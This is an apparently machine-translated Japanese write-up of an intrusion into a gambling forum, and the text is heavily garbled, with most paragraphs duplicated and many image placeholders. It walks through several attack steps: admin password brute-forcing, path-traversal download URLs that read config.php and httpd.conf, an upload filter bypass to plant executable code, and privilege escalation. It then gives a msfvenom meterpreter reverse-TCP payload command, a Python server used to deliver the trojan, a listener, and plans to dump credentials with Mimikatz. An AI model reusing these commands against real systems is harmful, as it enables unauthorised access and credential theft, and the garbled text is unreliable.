

情報収集は仕事を始めようとしています。誰かが個人的にチャットし、彼とたくさんのお金を稼ぐように頼みました。

グループメッセージを送信しても大丈夫ですが、誰もが個人的にチャットを始めました。今、犯罪者は非常にramp延しているので、彼らは甘やかされることができます。 JDカードを最初に置き、フロントデスクをギャンブルフォーラムにしましょう。

グループメッセージを送信しても大丈夫ですが、誰もが個人的にチャットを始めました。今、犯罪者は非常にramp延しているので、彼らは甘やかされることができます。 JDカードを最初に置き、フロントデスクをギャンブルフォーラムにしましょう。







ランダムログイン、背景が発表され、WebサイトはPHPからのもので、共通のパスワードを数回試しました。管理者が存在し、パスワードが間違っています。

ランダムログイン、背景が発表され、WebサイトはPHPからのもので、共通のパスワードを数回試しました。管理者が存在し、パスワードが間違っています。



Yunxiに置いて見てみましょう。

Yunxiに置いて見てみましょう。



ドメイン名にアクセスするのは非常に硬いです。

ドメイン名にアクセスするのは非常に硬いです。



もう一度ポートを見てみましょう。 3306が開いており、ホストはWindowsからのものです。

もう一度ポートを見てみましょう。 3306が開いており、ホストはWindowsからのものです。

コレクションが完了した後、フレームワークはスキャンされず、ほとんど進歩はありませんでした。唯一のブレークスルーポイントは、背景とポートでした。

コレクションが完了した後、フレームワークはスキャンされず、ほとんど進歩はありませんでした。唯一のブレークスルーポイントは、背景とポートでした。



バックグラウンドにログインする3306メンタリティで試してみてください。予想外のことは何も起こりません。

バックグラウンドにログインする3306メンタリティで試してみてください。予想外のことは何も起こりません。



Top100バックエンドブラストは、出てきたが失敗しました。あまり希望がありません。 JSを探していると、パスワード、敏感なパス、特別なインターフェイスなどがあるかもしれませんが、それは本当にきれいです、多分私はそれを注意深く見ないでしょう。

Top100バックエンドブラストは、出てきたが失敗しました。あまり希望がありません。 JSを探していると、パスワード、敏感なパス、特別なインターフェイスなどがあるかもしれませんが、それは本当にきれいです、多分私はそれを注意深く見ないでしょう。

他のブレークスルーポイントはなかったので、舞台裏でしか試していませんでした。私は大きな辞書を取り、長い間走りました。最後に、私はついに鉄の頭の赤ちゃんが生きていることを理解しました。使用される辞書は、略語、年、特殊文字です。





バックエンドフォーラムの記事管理事務所をアップロードして、編集者と彼の目がすぐに照らされました。

バックエンドフォーラムの記事管理事務所をアップロードして、編集者と彼の目がすぐに照らされました。

単一および複数の写真をアップロードしてみることができます。

単一および複数の写真をアップロードしてみることができます。



ひび割れ、ホワイトリストの制限。

ひび割れ、ホワイトリストの制限。

さまざまな切り捨てとバイパスが失敗しました。

さまざまな切り捨てとバイパスが失敗しました。



エディターを確認し、JSファイルを検索し、Wangeditorエディターであることを確認してください。

エディターを確認し、JSファイルを検索し、Wangeditorエディターであることを確認してください。

オンラインで検索したところ、この編集者には抜け穴がないように思われ、私のアイデアが行われていることがわかりました〜

オンラインで検索したところ、この編集者には抜け穴がないように思われ、私のアイデアが行われていることがわかりました〜



ターニングポイントが表示され、検索を続けます。注文の詳細が見つかった場合は、注文画像をダウンロードすることもできます。

ターニングポイントが表示され、検索を続けます。注文の詳細が見つかった場合は、注文画像をダウンロードすることもできます。

ダウンロードリンク:

http://www.xxx.com/download.php?filepath=././/wwwroot/php/upload/20191115/1605370100637841.jpg

ダウンロードリンクからWebサイトは取得されます。 wwwrootはWebサイトのルートディレクトリであると推測されます。ファイルのダウンロードはありますか?

ダウンロードリンクからWebサイトは取得されます。 wwwrootはWebサイトのルートディレクトリであると推測されます。ファイルのダウンロードはありますか?

リンクを作成してみてください:

http://www.xxx.com/download.php?filepath=.//././wwwroot/news.php



Nice、Hu Hansanがついに引き渡そうとしています。

Nice、Hu Hansanがついに引き渡そうとしています。



コンフィギュレーションファイルを引き続き探し続けます。通常、index.phpはデータベース構成ファイルを導入します。

コンフィギュレーションファイルを引き続き探し続けます。通常、index.phpはデータベース構成ファイルを導入します。

http://www.xxx.com/download.php?filepath=./././wwwroot/index.php



config.phpを構築および表示するために。

config.phpを構築および表示するために。

http://www.xxx.com/download.php?filepath=././wwwroot/config.php

アカウントを取得して接続しようとします。許可がないか、失敗に終わることを促します。ファイアウォールがあるか、データベースのホスト値がローカルでのみアクセスするように設定されていると推測されます。

アカウントを取得して接続しようとします。許可がないか、失敗に終わることを促します。ファイアウォールがあるか、データベースのホスト値がローカルでのみアクセスするように設定されていると推測されます。



方法はありません。ひっくり返し続けて、Apache構成ファイルを読み取ろうとします。

http://www.xxx.com/download.php?filepath=././././apache/conf/httpd.conf

Wang Tefa! HTMLファイルはPHPファイルとして実行できます。戻ってファイルをアップロードして、接尾辞を変更してアップロードします。両方のアップロードポイントは〜のアップロードに失敗しました

Wang Tefa! HTMLファイルはPHPファイルとして実行できます。戻ってファイルをアップロードして、接尾辞を変更してアップロードします。両方のアップロードポイントは〜のアップロードに失敗しました



メンバー管理にアバターをアップロードする場所を検索し続け、見つけます。





ファイル名のアップロード、応答、アップロードパスへの返却を変更します。

ファイル名のアップロード、応答、アップロードパスへの返却を変更します。



リンクのダウンロードを作成し、ファイルのダウンロードが成功し、存在することが証明されています。

リンクのダウンロードを作成し、ファイルのダウンロードが成功し、存在することが証明されています。

http://www.xxx.com/download.php?filepath=././/wwwroot/php/upload/20201115/1805872100098841.html

スプライシングアクセス、正常に解析されます。

スプライシングアクセス、正常に解析されます。

http://www.xxx.com/php/upload/2020xxxx/1805872100098841.html

興奮し、震えている手、成功。

興奮し、震えている手、成功。





SUHAは、権利の引き上げを試み、パッチのステータスを確認しました。多くのアップデートがありましたが、ネットを逃した魚が常にいました。

SUHAは、権利の引き上げを試み、パッチのステータスを確認しました。多くのアップデートがありましたが、ネットを逃した魚が常にいました。

ツールを使用し、パッチなしで直接検索、Exp攻撃、電源が正常にアップグレードされ、管理者の許可が得られます。

ツールを使用し、パッチなしで直接検索、Exp攻撃、電源が正常にアップグレードされ、管理者の許可が得られます。



は、シェルをリバウンドし続けています。結局のところ、端子を使用するのは不快なので、MSFを使用してここでシェルをリバウンドします。

は、シェルをリバウンドし続けています。結局のところ、端子を使用するのは不快なので、MSFを使用してここでシェルをリバウンドします。



1.最初に、MSFを使用してTrojanファイルをローカルに生成し、ペイロードを指定します。

msfvenom -p Windows/x64/meterpreter_reverse_tcp lhost=xx.xx.xx.xx lport=4444 -f exe -o achess.exe





ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。2。ポート8000でPythonサーバーをローカルに開きます。

ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。2。ポート8000でPythonサーバーをローカルに開きます。

python -m http.server 8000

ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。

ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。



端子ターゲットマシンのexeファイルをダウンロードします。

端子ターゲットマシンのexeファイルをダウンロードします。

ECHO OPEN SERVER IP:8000EXEファイル。

ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。

ほうれん草フォーラムの浸透テストエクスペリエンスを記録します。

Handler -P Windows/MeterPreter_Reverse_TCP -H IP -P 4444

5。 exeファイルを実行し、シェルを正常に受信します。

5。 exeファイルを実行し、シェルを正常に受信します。





セッションを取得したときに軽視しないでください。 MSFにはMimikatzモジュールが付属しています。 MSFのMimikatzモジュールは、32ビットシステムと64ビットシステムの両方をサポートしていますが、このモジュールはデフォルトで32ビットシステムをロードします。したがって、ターゲットホストが64ビットシステムである場合、モジュールを直接ロードすると、多くの機能が使用できなくなります。したがって、64ビットシステムでは、まずシステムプロセスリストを表示し、次にMeterPreterプロセスを64ビットプログラムプロセスに移行してMimikatzをロードし、システムのプレーンテキストを表示する必要があります。これにより、セッションが中断されないようになります。

